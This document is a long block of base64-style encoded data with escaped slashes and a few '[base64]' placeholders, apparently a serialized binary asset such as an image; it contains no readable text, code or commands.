GhZSWlt2\/h4BCKAQci0mn0ikoLLoMCoHDoHg0hkWjVnDYnHImg8mgUKhEInhZVCL4E4PBQKEQNAbT\/6DHYZT\/cZ3\/j3++\/dvt0dfT9O1h8jofv8pGrveDl2l\/LmqMmte9msWEXXycdNxkI5eZ8Ple8CQVONz2HWx6DxLug6gDrABSXk3Kq952KzYdsoRNCq4GADcaiVkVMasiYpaFTdKQURI2SWM25aZTs+vT56PGk23r+Z71DgAZy82B8\/bIe3MYuMkHb\/Pe27zrKmM93zOcpDQnO6rjHcXRtvxoR3GSUp6n9RcZ91XWf5n1XmZ\/soC8Z2nvyY7laFN5mJAfJGS5mCQbEaeDgr3ARsrH3\/Hxd7z8bZ9g2yfa8og2XaKEQ5xwSDZd0m2vfNevTIdU+2FFJiTfD0rTAdGub2PLvRyzzYXNM2HjTEj\/KWiY9WkmndIPdvF7m+i9XTTiFH90ScfcsjG39INb8t4lfmddfSEe4X16Wjn3rFo1+yhunj2KyU63VMdJ5WFCfpxUnu5oz\/dM1znH1yP\/ryfgFtDh24PQTT4Ixm0ucJvzXOccVznrdc58kzd\/PXb+dub\/7Sx4nXGHDKKZl0+6KpkNVFI9ldbMruysbept7e7lPejo6Glt7Wpt62pq4dXUNXEqq5gsDofNqqngNFWWt3DYzQx6K43WRqO2UMgtFHITidRAIDYRSa0UajuN3kqltVJpHSzys3bu8shTu2whE9af79iP4oa0X75p50dMKzHL2o5dsOsUbds24saVsHYBVP+QZh5s\/[base64]\/8aDsWqVbpkkSxaJIt2+QoozU7lmlW+YpWvOFTrTjXfoVq3f7\/FrlxzqvkuzYZTzbcpVi2yZbN0ySxdsilWHap1h2rdqlg1S5es0iVQ7sEXdKnWi2HgUKwWAwAMUOULbPjp5O3yFbN4wSSat0qXCk8v2DU\/mUherQB8d+CnUUjfIhY56OSA4g62AQofYyGCRknEIo9aFT\/aPpJCTQD2DIJGMXgjeLYFyDkUq26twK0TOVXrTuWKS7nsVa0G9QKfXiRbmxka7KutYuNwODiAgsGB4kvBlJWV3b\/3CxRSxmRQ21vrW5tqGFQiGoAj4AAARyDgSCSABGAAHAYF4DAUHEADCCwSiceg8Bg0BgGDQe4jYPcpJExjXcX020GbaCGg5Qc0qw7xtGH5rerTS8XEc8XoC\/Hrp8uDfROD\/[base64]\/\/\/vu\/\/Xr52+XhH1f5Py4zv55ufT2Mnu+5t90Sq2hUu\/rWp1k6SFivc5HLTPhsL3C84z1Iug4TzsOYIx+xZYOWtN+Y8mh3POodj2rHo9rxKHf9ql2fKmlXJG2KpEOVdKi+bzIoi5rlcZsq4VBvu7WZkOEoaT3btZ\/[base64]\/mARvLMK3znEI27ZqEf2wSN55xa9cQlf21ZeSEZ4n55ULrysNaw+T3lWwVVp+bgsH5cdb6tPd3Wne4bztOkqY7\/Nu74c+L8dhb4dRb4eRr8eRm9z4etM4Cbrvcm5r3P265z59sDy9dj57cTz7cT7Oe\/ZdqhW3rzoKac34rGNBFI7k9Nb0\/Cwtauvs5\/H62vr6ON19bW2d1fXN7MqqmgsDoPJqGAzatnMBgajgUxpJpFbScRmAr4Jj2sm4FuIhDYyqZ1C7mLQ+yvKn9ZUDzRx3zxoXPkwaJPOp3za0y3H2ZY1E1TGbWt+3axf+ymqX\/w+8r9ccP\/B0U+PbMotnXJJpz3yT17FrFcx65F\/8innvIpZh3jSsPpeNT9k2Rhzy+bM\/DHZzPOV9z1zr1qX3nQoPg2EdbOncc3ntPkmpbnalF9tym+3VJ+TmquY6jgo33UIPLJp6dTzNw\/[base64]\/\/AoGU0mnk1uaalsYqBoWABmBIAEACKBQChUaikAACAOAIAI5CINFIJAaNwuHQBDwWh0Eh4BAAXorHo7iVrDcDD5RLky7lesggCuj5bsWCVTBlWhs3L4+bF8e1s6OCqZHZkeGRwcdPujpBABDxOAAOhZbdg0PuY5FwCgFPp5ArWYy2htqXD\/vmPr6XLM9phKsW6YZdIVQJlmY+vh7o6+hqrm5vqGyvL2+pZnfUVfR3ND7v4z3taW+qr6LTSRg0Eg4AMDgCBqCRSBwaiUPBUUAZnIzB1VVw6mqrKWxGGQZVAoMBcCQRhWNSqBUcFrucQaNTiUQSHk8gfv9HIBCwWCwAADA4vIpbyV+avjzY+c9\/+\/X\/\/O3qn26O\/3Zz+Lfr3G+n2ze50PGWPWpZ1y4PyedfulXz+bjlOhe5ykZAAOQTznzUlo\/YcmFrJmje84FX+lVuuRTbbuWOR7nrU+56ldsu1Y5TvePSbLs0W0510qFK2JQJmypuV8VsqqRTnQ7oDjctZ7u28z3r+Z75KmO9zrmu83cAuM66r\/atl2nz+a7+LKU52VEdbSkOk\/KjLeVZSnu5DwIgcpULFgHAfb7vOks7T\/ecx9umw7jyIC77uwDY9Yn2gtLdoDwVkG15JHGbMGLaCJv4UevGllO065Xs+SW7PuGuT7AXEO6HhOngxpZ7JWZdiJjno5alqGUlaFhwK6cc0o9W4YhV+M4ueueUjLgk71yiNy7Ra5dg2LL0TPSuffYpd3m40SIY2vPxQfXPRMQFAJztGc7TxsuM7Sbn\/HLo\/3oY+noY\/nIQ+XIQ+ZwP3+ZCtzn\/ddZ9uW+92Ddc50yfD+3fTjy\/nfq+HPp2nOrVNy8eVDCbCdgWEpnHLn9Q2\/iwrauvs7+r62FH96Pu3kftvN6a+hZWRRWFyaLSaWwGtYpBa6AzmumMNhq9g0bpZNB7Oax+bsWT2urB+toXzY3D7a3vOnkferre97WPDfLWx56bRZ+STsVRwnqatOQjmi2XIGRc8Gs\/RXQLBekHAwSAX\/nJr\/zkU3zyKedA0fcqZn3KuYB6IaBe8Mg\/mfmjqvkh49oHh3jasjGunBvif+xffN0xP9S6MfrAIf6QC0pv98w3u\/qbHfXNtuZ2R3O9qToKSLctK27plHT6xeRA+4OmSg6DQaVQSSQansjA4VkYDAONJuOxJCaFVsPmlLMqiEQagEBBIGUweBkKA8fif6wAwMSzYKcU8v0CAMBE+ycMFPMAVMniQqFwi1O5ZpYumWXLDtW6Wyvw6IRuraCQ8t9JvHwFzP3\/qv42xapNvgJqfSG7t8tXwOwYPFbxaRQktVATOJVrxbQo1A3FZ15oCBcaCYV28V\/rg+KmbrGxA6bwBQCAL1KYQSqYUcVVRaFqAcuLgokEPuCuk6EX+4xSn17k1ax7VSsBLT9iFHl0QsHC2EA\/j1vOIBDwKAwOgUTD4QB4IbAyCAQCgZTcvwcpK6FRSS1N1c0NdwBAIRBoJBqNRIPNXiQCQCIBNAqJQt3disViMBg0AgEHADgWi2WxmN1tjePDg9LlGYdaEDLLQkaRR7XqlM47JHNe6aJHuqwXLK5\/Ght9Ofioi9dUV13OohPwWBi07P69f7j3y\/9RVnIPgEHRCAQJi65gUFqqK\/vaW1729YwPPxPOT9kUIodWphAszo2\/fffi4fOHvMfdzQ87GgZ6W18P9I6\/Hvjw6mlvZyuHTcdhUQgkACBQCCQGhcZh0DgMEoOAAkwSqbulqbuznVNVDsUg7kMgcDgSi8RQSCQ2m8kqZ1DpNCKRiMcTSCQSgUAgEAhEIhGHwyEQCCgUxmGz5qdGDnej\/\/G3L\/\/++\/U\/fz752\/XhHxf7nw\/j53veXMwU0C8p559LZ5+5VHP5uPUmHwUBcLTtyScc2ag1G7ZkQ5b9gGnXq99yqTcd8k2HbMulAPeE2HbJd1yqlEuTcmt2PBpwl9BtlybpUMftqqhVmbArd\/2ag4T5LPX3AXCVcV2mLRd7prOUDqwAwEt6HW7KT7bV53umq6z\/vwPAyZ7jaMsIAiAfk2Qjov2QYNe\/nvKtpXx3FUA6JM9EVfsR1W5AkXRKIqaNkGE9ZFqLWdeTjo0t18a2m7\/j4e\/5BSAAtj2rcfti1LIQt63EbWth05JXPeOSj9vFH2zC9zbhW7vonUP0xiEcdgmHnRtD5sVB0du2+cFqwYcOj+JDNiQ6TMjBXnQ+LjveUp3s6k53DXelT855m\/d+OQh+OQjd5oI32eBtLgQC4Crjukibz9P6q2wBAP4vh74dl2r93Yv+KlYLGddCJfPYnN6a+v7Wzgedfd09D7t6H3X3Pmrt6AErACqTTaFRmTRKFYPWxGbxKiofVFc9rq9+3tr4prv9Q3\/PxNP+6WdP5l49Wxh+MT\/0fO7Vs+kX\/TOvHvDHXxoF03GbNB81nWyaD2O6dECWsK+FjPNRwxI4\/BPWLhQDIKCaDarngur5gHrBp5z1yD+5ZTM+5VxIuxTRrwTUC5aNj6r5Ie3SW8vGuGVjXLv0RjT5ZPld59zL1uXXPO3iq6Rl5WxTe7NnvNk1XCY1x1FZ2s0PqWd0y8Mr7\/tGHjY+aWI1csh0KplMoZApdBKZRSRx8HgmBkPBoglkLJ5OIFBJVPz\/y9h7PcWZLum+Nyf2mekWrryBwiNASAKBQAgECAnvvfeUobz39ivvvfcGT2GlltqsNWvW3hOzzUScOP\/RufjQ19XqNROHeIOoKqqrQRf5e\/PJJzNxlUgkGg6HIZAwDBaBL0d\/nwGAAs4\/BIBdwf7uBl2ooYOV2O8AAMU1MFgDfLJWQDFK6KDgY5YxjRK6TngE8MnQ0QooIAlAgQgCg1nGNEkY39UAvlmAWJAiBMLAruRAt2wojwGFKfAN4G9e+JdCUfi7p3\/+c8DwDV7\/C4M1GOKhwA1lEn80GrGggkThT6EDJgoBg+RbVeD3jMGrE3sNUp9e7NXyvRqOH+CFDCK7iss4WP3Y1\/m0jlBejsPiKtBoLByO+IcAeNP54jEDgJWiEHAMGo1FY7DgDoHH\/SqPi1aQSAQKhUIgkeB8aCy2orb26fPmpvc9ndvLc0IGUS9lmeUsk5RuFFPMYrJDRnPKmVohg0XcXp4aG3jb1drSVFdThcWgy0qLip78c3HRP8NKixCwUjQCVo5G1lZgm6oJLTVVrQ21\/R2t6zPjIhrJqBDo5FwJm8QkbpK3FvdXZ\/aWp4hrs9SdZQ5xk7a3NjMx1PqiGYdFweFlMAQSgUKj0FgMBodBYeBlsKbamskPAzPjIx2v2xAY5I9FRaVlcCQSVV5RXv+0rr6pAQQAqP8UAgCJRBYXl1ZXV24sTaWC9n\/79eHffnv420\/5325Pv1zGb7Oei6gp61O71UdyyoyENG2Xk87C\/wAAWY8269Zm3dqkXR21yEJGYcgoiFlFMas4ahGEzcKYSRI3y+JWWdwmT9qVSbsqZVfFbcqIWQbukEg4ZGfB\/xIAaR0IgKu47DwqBje6nISE5xFJPqG5zTrujr2gbebPGcD\/HwAcB+XHQUXWK4vbRAE9x62huzVUL0AN6OkhIz1sokUttISdmXaz025WwkmPWqgRMy1iZkQtrKCB7lIe2qU7FuGGkbti4CwaOItG9ryJPWtmz5lYswBpjLfUTZ15Jd3\/GNIeXEWkl1HpcUCQ8\/PPwqLLmOwyobpMaPJJ7U3acJ8zPRxbP584P5+4HnLO+6zzIef6dOx5yDnuc5bvAPDzlfOnM3vCJmevzw6\/bHhTieusKn9bV9f37MVAR\/fA24G+\/o9974fe9X\/sfPOupbWjvqmluv5pVW1NXU3V86d1b188H+3sWhjo2xz\/sDczSlyYPFqZpa3NM9YXmJtLzM0l+vo8ZXnmYG5of\/Y9Y2NSzdoJGgRnAW0+qs9HtWdBRcrFj5gYYPcvBACwDgxe\/92yQ6+C7JaTHZJDm2jfKtxzyUg+FTWkZfpUVBNvW06el5HmAca6nr2poi4J9yYYq+\/Jc28p828FOyNW\/mbCwroMyS+CsoydG9CQjNxV\/u7o3lT3zLuW9221Pc8IL+srqqurqqrramoaqmuaqiqbKioacNgqLKaiHI2vwGArsBVYDAGNwiKRSBQKjsYgMNg\/bgTzaoWQzlMYDcGAZZUxIT0aOn8GAIiQwgANBV+ARwL4ZPCCD172AT5ZzSUWHq2AYhDTjBI6lA2A13+zjGn+Jtro+GSwugDCCbxlW6QMqEIASi6QmA4ZhwoLEoVPwVfAEP+drlXIAChXgO7pYHSGbvqFsg\/[base64]\/0fz0VUtjx\/Om9meN7c8a+jpaF8eGGPvbKiFTJ2NrhHQF70jGIctYRDmLKGMSFWwywKcpuEf7W0vv3nYQyjFlZSVlcBgciUKiMI99DyUlzXW1yxMjO8sLH\/p6K8rxRcXFpWUwBBKFJ1TUNTbUNz+tqa0hfPvC4\/F4PL68vByPx6NQqKLiEjweOz\/5MeTU\/+vXm3\/77eFfPl\/9fJ27PwlfJOwnQX3Gp\/brGDr2ipqx5FZRzyOGz2f++2N\/PuW6iNvOIpaToCHr0WZcQMYFFAIgahFFLaKwiRfQc4M6fkgnDBlEEbMkbpMn7aq0Q5NyqONWRcgsDZnECYfsNKjNJwzXKf11SnuX1d8fW+5PHPcn7vtjz33OepfR3aSAfEJ5GZOeRUQnIX4uwDsOCs7C4qu4+iZtu826b7O\/FwCgGsB1xnoZ154FJafBR\/0n42GnXMykkwkBIO0R5QLy46Ai51eknNKwie8BGC71kVtN8QJHft1RQE8O6skRMzVupyedjKSTkXAwE3ZWzMqK2zhhE9MLkN3KA7tk28RfNXAWdax5PWvOyJoxsmaMzBkNcZS3\/Ja12AXQJjMO5qcscJdWg57Ui6jkKq64jKsvE5qrBJBP6m8zxrus+SFnfcjZ77P2u4ztNm27TTvus\/b7rOU2q7\/Nah5OdF8uzF8vbV8v7J9ObCm7grc5P9La0EVAt5djOqurepqa37V1vOvq6X032Nv\/sefdYGdnT8uL9rrGZ5V19YSqyppqwoumhvedHUtDQ4fzM\/TNBfrmAm1jgbo+f7Q2R1mZoazMkFdmiEtTBwsTezMfdqcHjlbG5LQNn5Z76geuY4brmO4irD4JyNJOftzIBif\/QP1fbtmhU7LvlOy7pAduOdEtJzskRJto3y4+cMvJfjUtrGMFAYZVuKc8WpQS59S0ZT17Q01bFu1PsdeH6Mv99OV+9voHOXHKzN\/[base64]\/BVmQW5DW\/5gffHt\/YT258E+AHhfWk0FIQP8yhYViSGUqjPvQzR2S+wsLwoUFA\/CxBxCAnwCWi4NGadAohaK\/TycKmGRhmzpqVUXM0rBRFDNLEzalRytkHq59ePf6aS2hvLwcX16JweKRSOQjAIqLi4uLn\/z4AwxW+rylcXS4b\/hDz7PGGjSiBAkvw6DQGDQajUKgUQgUCoZAliJRZRgMCofFYLFoNBqNQKBKSxAlxQg4DIPDVlVVVj19Wvuq7Xnvm\/bBd11TIwN7q9MC6o5WdGSW04wympJHoR2sL01+7O9+9eplU0tT\/[base64]\/c5uVf\/189fefb\/\/ycPHlKnN3HLqI244DurRHGTKy7ZJtA3\/DB9AvY4afzgP3x76rpOMibruI287CpqxHm3ZqMi4g5VDHLLKwSRQyCiJmUdgkCOg5XoDlVbO8apYP4AT0gohZkrAr0i5NxgWknOqYXRm1ypJO+UkQyCcM1yldPgncpHV3OfPdsf3u2HWXc4MS0E0KuIorLmKSs4joJCQ4CQlOw6LLmOw6Cdxk7P8FAMAi8GlQCF7\/025W0slIOMAgzknYOSmXIOuXngSVp0F1zquM28QBPcejobnVFLeK5NGQvMChDzgM6EkhEzlqoyYcjLSbk3Zxkw5u0sGLWjkBPdWnIbnke1bRupG7pGPN65gzOvqUjj6lo02qD0cEKz281R4TZ\/7cL\/jt0vLzuekmpbqMyfIJ+XVSnU8C+aQ2n9Tlk7rrlOEmbbzNmG\/TlpuU5Tppzics+YT1JmW5TZtuMrqbjPruGPh8Zvx6Yf16Yf98as+6lMKdxbFXTx8BUFPV09Tc2\/bq7es33W\/[base64]\/[base64]\/rl8tQQh7ylER0ZpFSD5EgtoHApWzvLE7Nj\/SODPcODPWPDfYvTIztr87SDTQ51n0PdZx\/tscm7bPIO92hPQCeKmSQpi6zgUDUCpk7M0EtoBjHdKGWY5Wy7iudS8x0Kjk3B8WqFAZPcoBJurMy9aGnAYuBoNAKDxaBxGCQKUQYrLS558rKx9nB+Sny4tzc78+bZsyosFo\/H46sqqxvqGpqbGhqfgtPfqqqqIACASQAGgykqLkEhEaPvu206yS93Z\/\/69eYvDxdf89lPZ9F8ynkS0qc9yqiF61UdWsTbXi3tIqr76TzwcOLPpxwXcdtlwnYeMeW82owLyLq1aacmbpVHzOKwSRg2CUNGvk\/H9qgZLgXdpaB7VEyflhsyiuI2ecqpzrg1GTeQ9mhTTnXarQRrAPmk7iqhuU5pb7Om25ztNue8zbrushYQAJcx+UVUAq50P4uILmOy27T6IWe8y7nucp7\/TAICi8AgAMDrf8JBTzjoCTszbmPHbeykk5\/xSU5CyvMQcBrQpF2KqEUY0LM8miOXkuhUHrrV+x7NgUez79PtB02khIOe8XCzHn7axUs6eDEbN2xihvRUn5rokG6b+St69oKWMaOlTWqpE8DRuOpgWLDSw1vrtXAXroLiv904\/uXG8dOp4S6jucuo77Pa24zhNm24ToEJkCGf1F+nDNdJYz5hzMeNV3HTVdxynTTfpIz5FJBPKW+y6ocT\/Zdzy9dLx09njpxbJd5bmnzd3FtX3l1T0dtYP\/DyRV97R\/frrs6u7q6377q7+1+\/fswACHV15ZUVlZXlLY31H7q71ienjtaXjzbmDpbGN6Y+LI\/1LY\/2LY\/1rYz3r08Obs0O7y2OkVbGyUsjRyuj3L05LXfPr2OnneKcR3bslWa9oqxbmHOKsnZh2spPWXgJEyespYMjgNyyQ7fs0C0jgkVgt5zsVR6Bx6+mQQDg74yLD6YBxqqBs6k8WhTtTwl3J\/jbY+z1j\/TlAdrSwNHSAGnu3cF0985458ZIx+pIx+LQ6+mBjqG3bf0dLa0tzVX1TVV1jdXVDZUVdXhMFQZVgUFVYNEEHLYSj6\/C46ox6EoEAltWhigtLYPDS5CoP2YAAYPEpeaB4b6wDADeuzWcQxVrX8M5\/A4AkDPSKmOC7k8dnwy951EdkjIsUoZOQNHwSBoeSc0lgnd\/8Ki5RDAtKCwFgyUBkAdgQdj0LdswfyMB+B1KR6DHhRLWnwEAVV8LytScwprHd9amQo0eKslCsj508YfcnAW+\/t+9oWDchyI+GP2hp6DgAzpBwTFhYbMczAD8enHIJA2bZCGLImhVhczykEkCZgBJuypokklYxNnxD20vGisqKtAYPBKFgUMS0DcA4LDo\/r6eI9IWcX+1980rHBoGhxU\/hn4kHI2Co1BlKCQMg0RiUSgsColBInAodHU5obG+7sWz5vaXbV0dHW86X3W\/efm2q62ns633devowNvd5Vkx41AvZpikdJOUqpccKbgHbPIaZXeRtL1E2V9lULYF9AM5l6IRMfRStkHONcg5OgkLEDF0YqZRzrUqBVaFwCTjGqUck4xlVjAtCqZNwXaquB6wGUXNdam4Qb0obFZY1OKd9fm2F0\/xOCQOj64glOMrcEgMAo4og6PK3rQ9Y64uqClE2sLih9ZXjRWV1VVVVXW1tU1PG5qaGhoa6mprwRFA3wEAh8OVlJahkIih\/i6zRvjz7enff77720\/53+5Ovl4l7nO+i6g559ckHaKglmKV7rg1lJOg5vOZ\/9NpAJSALhO2i5jpNGDIeXSgDTRhU0QtkohZFDYJgwaeT8fyaJgQADwatl\/HC5vEcZs86VSm3UDOp8t5tMc+4DJq\/IcAuM44btKmm5Q2n1BDADiLiM6j4nxCfp8FPp+YH07c98fe\/7oI\/J8BIGZlxR3clEd8HFSch4HzkPbYq046pBELL6BjuNVkp\/LAqdxzqfZcql2XesevP4jZqGk3J+PmpZxcEABRCztqZIR0Rx7lvk20buAsahkzAHUSoIyryaOKvY+85beclbd6xvSph\/cvefvf792\/5W1fzoxfzgw\/nRo\/nVjuc+bbjOk6ZbhK6C5iwHlUcxHTnEeAswhwHtFdRE35hPE6YbhKai4T8nxKcZfTfj41f710fL1wnng1CtLaUt+r8bbGsVctk13tE2+7P3Z3d7\/[base64]\/5tT7uZF3Qz3tbS9aKuubCbVNVdUNlRW1FdgqLKoCi6rAoghYTCUWX4XFVqOQBFgZuqQEBoPBcDhUdU35HwAQMkldah4YSQutNaD4A3CJGs4heLUvDLtQldgqY5rEVKMIjPtUi5QOmW0s3wAAlnnBU1j4Lbz7gz+FSgXgMUropm+8KdT0C7MBiAeFV\/s\/elKZYKEVNLwWensKNfpCP2shBgrfU+gXgqb9gIG+0AwKdQAURvzCBmAwGwib5RGLAhT9wbYg8Cn4n0Qs8qhVGbGpQlZVyCwPm6UxizRhlacc6rBFIeOQ5yc+vnzWgMfhkCgsAomGfVsJWVRU\/OTJkydPfiwvx40MfxAL6TwO6cNAdzkWASsrQiLKUEgEEgFDo2BIVCkKAcPCkFg4EgOD4ZGI+srKN69ejQ9\/XF2c21lf3d\/e2NqY31ib2tmY299c2l9fpuxsiGhkg4hrl\/Eccq5dwbIp6Sb5ESAiq4QklYgKyJgGBc+s5FtVPLuab1Pz7Wq+QyOwqflmOcciZ9uUPIdKYFcKLHKeRca1Ktg2NcuuZrs0XJ9WEDCIwG3Mfq0gYhQHjVKNmLk8P\/qsqRqLgePxqKpqAqGKgMGhUVgErhL7oadLsrtppFI4C0ujL9tbyqtqK6ur6+tqGxsanj59nAFdV1dTU1NZWQmq\/xAASstgKCRi8F2HSS349f783\/\/6+b\/\/cvfXh\/Of88mHE38+ab+MmU4CqqiJYZftOVWkrE\/16dT76RSsAVivkrZ83HIRNp\/6jSdeQ9atTdiVMas0Ygb3AXD9OrYXYLlVDLeS4VEx3WqmR8PyablBgzBqkSadqqxXe+zXnYcM+bj5OmXKJ7WXcXU+CdxkjDdZ603WkU\/br5OGfEJzFVddRGXnEfFpWHgaFp5HxVfxxwzgsQ\/gP7eBXoQfAfBN\/6HH7fS4jRGzsqIWZszOSbiFWXAcdEh76geyHmXSKY6YOX4t1a0mOpV7LuWuU7XrVG17tXsRCyXpZKWcnISdk7Bz4zZezMpJmFlRI92vITokm0buko45A1AnNJQxFXFYvjPIXXzDmH+tII0kLNRfzkz\/\/cHztzvnb3nbb3nrr1e2n84d9znbbcZ0ldCdRzUnIWUuIM8F5Fm\/LOOTZv3Ks5D+MmbIJ\/QgAK6S8pss8OnE9PXC\/vXCeRHU6Ri7exN9Gx+6t4b7t8eGV0eGxvv7ujtev3jZ+rz1VVtbZ2tr57MXrxqan9c8baysr6muq2x51jDwtmthfOxgeY66NnO0OkVeniQvT1JWpqir00er06Sl8f25kZ3pD9uTAwdzg9TVcebWtOBwQc3acMiJfi0toKN5AbJHTfSpyEE1NQTQ\/CqKW3ZoE+6Axy7atQl37KI9p4zolpMgAAQ09JCWGdYxXTISwFhlbwwz1z7KSHMGzqaOta6gLEgPZ6QHc+K9GcH2JH9rgrc1ylr9QF3oI832HEz37M\/0kRaHKWuTO4tjcyN9ne1tFXXPymuaKqsaCOW1FbhqHLoCi8SjEeUoNAGJrUKhqxGwipJiZElJGQqFrK2retna\/AcAhM1yt4YPiviQXdLyTXn\/872+MNoW6iqQLgSVW83fJCBAQPnd1imhQz4fqNKrEx6BWpBBTDPJmCYpA+wLM4hpJgkdDMeFHh7oNyn8lf6hJQkCFdR1VThO7s\/nu9pAYVW8wAv0e8cvNAAOfACZUD2AALzRh0wyUNMvlIbAzCBslketyrBZDpIgalVGrUoQAOCP4nZ1zK4J29QRizJmlSfsirRDlXFpwhaFjEOaHXvf3FCNQaPhSDTYBwCDwcrKyoqKin788ccnT36oJJRPTY5pAZFKzh4f7ifgUWWlT+DwUhQS\/[base64]\/X1dfX13wEATAVgcAQahXzf025SC\/76+er\/\/P3nf\/\/Lp78+nH+9TNwf+28zzvus8yZhTNu5TsWBQ0lKe+T3x+6HE28+5bhI2PIp+03Kno\/ZLoKWE58h69YmHaq4TRYxi0JGfkDPDeg5fi3bo2Z6VEy3iulSMZxKukvF9Gg4QYMwapWlXOpjv+4qar5JWq9TpqsEcBFTXSU0NxnDTdZ6nbFfJW1XCf1lTHURVZyFJaD\/5zjIPwkJziPifEJxl9E\/HLv+80Ywaz6pv4zIzgoAELfTYjZazEqPWphRCzNiZcUcvJRHfOxXngWBs6D2xK\/JeGQJmyBkZPq0FKdy16ncdal2naptt2YnaCTGbPS4jRmzsuI2bsLOS9i4SSs7bmYGtWSXbNvMX9Gz5rS0CTV5VHE4JN0aYM93UmdeiXbfB4D9z1nt3+\/d\/3rv\/uuN4683jr\/eOL+c2+9z1uuUAYz+Wb8M7EtIuIRxJz\/plub8mrOw9iqhyyc1V0lFPqW4yWgejg0\/ndm+nDuuwnoLn0hbHqXMDdOXp2mrC\/tzM9MfBt+0dzQ\/a2lqedHa+rq1tbO5pa2u8VlVfUNFbVVVbeXLF81DfT1rM9OU9UX29gJ3d4G3t8TbW+LuLnF2Fpibc6TF0c3xvoX3r2f72tZHuykro+ydWf7BvJy6YhbtuVVkt5rsUOxbxFtG7rqZu2nhbxk56wB9SUmZUx3Na2iLWsYyQF\/SsVZNvG0Tb9sq3AP7AFwykld55FNRbaJ95dEiY\/UDbfm9aH9Ky1zTsdaVR0uyw3k5cUF2uCA9mJcdzkv3pwVbo6yVQep8H2m693C2n7Y6ztlbou8sbS+M93Z3ldc24Sobyitqy3FVeEwlDlWOhmORMBwcUQ5HVSAQBFgprugJori4DIvFtLQ0vu15\/V0NQOpSC6xSllFIMwhpRiHNJKKbxAyjkKbnH+kFR+B1GxT3C8+jAiOmG8V0i4xtU3IdKr5dybXI2EYxXS+kGUQ0g5iuEx5pv7l6wGZg0AYKxneLjGlTsE1impZH0vLJRjHNImNaZEwj2O1VMOwBAsB3RWAIAMZv\/WLfyfSFIxm+c+9Amj7UilXo0\/\/uvl\/4zu9sP4VNZBBvAmBF1yj16kRuQODS8F0avhsQgMejFfoMkoBRCiYK4PUfZEDUqozZVDGbKm5Xx51AzKmJ2pQxqyz6mAGogia5iH4wNthTW1mOQMDhSCQcgXgc7lkGKyp68s\/\/9N9KnvzTs6c1O2vzbqvSYZatLYzXVeFLS56UwUofjf8oBApZhoCXIspKEaVliNKSmnLcx74eNvXAbVLF3Ia4SxO1KQMmiccg8pmkQbMiaFb6DDKvTuIBxE4136niuTRct4bt0XK8er5XL\/DoBG6twKMTenVCn17k1wl9AN+r5vgArg\/g+QCeV8PzAXyfhu8D+OADl5LrkLNdSrZXwwkZBVGzKGQQBg2iqEWRtAN2JX97ZfbVi6c4NAyDRhAIFdU1tZUVBDwSQUAj37S2MBbn\/GSyYXtr7+OHnmdNDVWVNdXV1bW1lVU1VZVVtdW19XV19fW1dbU11VVVYBcY+IXHl8MRKCwW+7G326QQ\/O3h7P\/9H5\/+91+u\/uU+9fkidJtz32ccPx+7v2QsOZfALt+zSg+STtlDzvPTSeAm5bqM2fJJx3XKeRV3Xkbs52HLacB0EjBkPdq4XR6xiCIWUcwmiViEAT3bB7A8GqZbzXCrwTyA7dPygnpR2CRJOpVnIV0+bsonjVcJ7UVMfZUArtP667Qpn7Lkk9Z8XH8ZUZ6HZKcB8UlQcBLg5\/zcrI97EhRcxqS3Ke19znn\/n9hArzOWq4T+PCw\/DYpyfn7Gw065GXEHLWanx2z0qJURsTIjFlbUxkm6hFmv\/CSgOQtqTwPAsU+ZdkliNl7QSPcA+07VjlO57VRsuZU7fu1B2ECOmWhxMyNlYSftvJhdEHcIYjZu0EB1KneNgmUte1pNG5WTPooPBkSb71gLXeTpNtZaj12ycRNT\/e3G87c7z19vHH\/J2365sDwcG29SusuY6jQkP\/bLsl5Jyi2OO4RRKz9k4kaswpRblvOrzqOafALIJ9X5lOo2C3w6Mf10Zv10YjkPAVYRmbUxSV0aZazN0jcWd+enxvvftT9\/3tjw9FlzS\/urVx3t7c9ftDY0NldW1+EqCFWVlR0vn898fH+4PM\/YWmZvzjM35pgbc\/S1acrSBHF+ZHdqcG24Z\/Zd+3hny+Tb5+tj3dS1Md7+nJA4L6cum4S7bhXFpz1yq0lW6a6Jt6llLMtJM4KdUfb6B8bKAGjjYa6+Z60N8rdHRXvT\/J1JztYEf3dGQlqUU1aV1FUVbVVBWRDujlOX+o8W+\/k746qjRYCxqqIuy4kLj+dwUUFalJHmRPtTnI1h+vJ78nz\/wWwfZWWUe7jCO9o+WJ\/t73lTWduIq6jFl1fjcVU4LAGDKkchsEgEFonAIRA4JLwcXoYregIvelKCxWI62lvHx4b+AACnkm+Xc81ipkFA03GPtNwjPZ9qEND0fJqeT9ULqGAeAJpwQEdQ4QF4R1oB1ShhWuRcm5JnVXBNUpZezNCJ6DohTS\/6w4wHi5wFdoFpBRSt8Mgoplm\/2TEhqEACTqGq80dj\/u8dv5BgVdgdVjjFAQKA+49DGaFo7lLzoRkPhQ6fQkJAxv9Cl+d37ykkBKgLgcKO3yj16sVurdCp4Ts1fLdW6NYKXYDApRV6dCKfXuzViUA5CLr1J51AwqGJ29UJhybp1sZdQMyujFqkYaMoapIkbcqAUS6gHQz3v62uwMFgpaXgXkcYoqQUUVIKKyp68sP\/\/X+hSn\/sff2Sd7Qb8+gibi1pZ\/lFUx0CVgqDwdDgFwqJQsKQiFIEvAwOK4OVFFVXYMeHBlRCRspnOgkY0g5pwsSPGARBvShoEIWM4rBZEjZJ\/AahS8uza9h2Dduu4bjUHO+3nRBeLd\/zbWYquBU5oBP4AV4A4Pm\/nYCW\/+3wfBqOW8Vzq\/heDc8PcKImfswiDBv4IaMwZlNHrYCKR50c6q8lYJHwEgweW1FVVVFRjUNgsMUldXDEeGeHZn0tuLcnmZme6mxveVpVVUeorquprqmtKK+swBOqK2vramsb6qvr62pqqqsJhEqoHxiPr4AjMTgcfrDnLSDi\/JJP\/j9\/u\/yfv6R\/[base64]\/xqvYCwGFER04YqBkTI2njRBzCqFMUtfP9RrpDvWcQrQCcaSVtVEp6L9zvFWz2sha7yNOt9OVuE3\/tMqT49dL565Xj5wvzl1PDQxa4TqjOI7KToDjnF+d80mO\/LOeTpVzSuE0cMQsiFmHCKcl4FWch9VUCyCc1+ZT6Nqf9fGr+cm79dGI69qlMAiJjfYK0OHy0MkVdX9iamxju6W5rbmqsr3\/+7FlXR+ubzldtbS+fNjZXVtXhsITKckJ7S8vMYP\/B\/CRpYWJ\/amhnYnB7\/P3W6MDGSN\/68LvVDz0rH94uvX+zONC1MdZLXhnm7M4IDuf4BzNi8ryet+VRH4WNTL+O5laT3HKimbepIM\/ytoYZKwOU+Z7D6a79ydcHU52k2W7a0gBj6SNxtn9j5M3G6NvDucGj5VHqyihtdY